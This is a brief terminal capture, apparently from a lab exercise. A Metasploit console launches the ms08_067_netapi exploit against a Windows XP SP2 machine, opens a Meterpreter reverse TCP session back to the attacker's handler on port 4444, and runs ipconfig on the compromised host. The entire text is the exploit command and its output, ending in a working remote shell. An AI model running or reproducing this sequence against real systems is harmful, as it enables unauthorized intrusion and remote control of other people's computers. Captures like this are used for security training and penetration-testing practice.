 msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.0.2.7:4444
[*] 10.0.2.9:445 - Automatically detecting the target ...
[*] 10.0.2.9:445 - Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] 10.0.2.9:445 - Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] 10.0.2.9:445 - Attempting to trigger the vulnerability ...
[*] Sending stage (176198 bytes) to 10.0.2.9
[*] Meterpreter session 2 opened (10.0.2.7:4444 → 10.0.2.9:1029) at 2025-04-03 06:22:35 -0400
meterpreter > ipconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface  2
============
Name         : Intel(R) PRO/1000 T Server Adapter - Packet Scheduler Miniport
Hardware MAC : 08:00:27:6c:bb:50
MTU          : 1500
IPv4 Address : 10.0.2.9
IPv4 Netmask : 255.255.255.0
meterpreter >